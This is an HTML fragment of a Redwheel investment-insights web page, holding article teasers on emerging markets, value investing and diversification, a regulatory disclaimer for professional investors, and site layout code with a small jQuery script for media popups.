					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0MDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1MDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="19856">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0MDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1MDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="19760">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0MDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1MDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8587" class="elementor elementor-8587 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="8587"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Attractive Asymmetry in Asian Convertible Bonds | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="12086"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-8585" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5750 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5751 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7594 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
